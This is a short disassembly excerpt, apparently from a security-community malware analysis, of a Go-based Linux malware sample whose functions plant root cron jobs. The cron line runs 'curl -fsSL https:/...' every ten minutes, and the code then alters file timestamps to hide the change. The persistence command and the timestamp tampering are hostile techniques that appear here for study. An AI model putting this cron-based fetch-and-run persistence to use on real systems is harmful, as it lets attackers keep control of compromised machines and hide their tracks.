 lea eax, aEcho10CurlFssl ; "echo \"*/10 * * * * (curl -fsSL https:/"...
mov [esp+14h+var_14], eax
mov [esp+14h+var_10], 80h
call github_com_hippies_LSD_LSDC_Cmdexec
lea eax, aEtcCron_dRoot ; "/etc/cron.d/root"
mov [esp+14h+var_14], eax
mov [esp+14h+var_10], 10h
lea ecx, unk_82D0B45
mov [esp+14h+var_C], ecx
mov [esp+14h+var_8], 75h
mov [esp+14h+var_4], 1A4h
call github_com_hippies_LSD_LSDC_Writefile
lea eax, aEtcCron_dRoot ; "/etc/cron.d/root"
mov [esp+14h+var_14], eax
mov [esp+14h+var_10], 10h
call github_com_hippies_LSD_LSDC_Changetime
lea eax, aVarSpoolCronRo ; "/var/spool/cron/root"
mov [esp+14h+var_14], eax
mov [esp+14h+var_10], 14h
lea ecx, unk_82D0909
mov [esp+14h+var_C], ecx
mov [esp+14h+var_8], 70h
mov [esp+14h+var_4], 1A4h
call github_com_hippies_LSD_LSDC_Writefile
lea eax, aVarSpoolCronRo ; "/var/spool/cron/root"
mov [esp+14h+var_14], eax
mov [esp+14h+var_10], 14h
call github_com_hippies_LSD_LSDC_Changetime
lea eax, aMkdirPVarSpool ; "mkdir -p /var/spool/cron/crontabs"
mov [esp+14h+var_14], eax
mov [esp+14h+var_10], 21h
call github_com_hippies_LSD_LSDC_Cmdexec
lea eax, aVarSpoolCronCr ; "/var/spool/cron/crontabs/root"
先知社区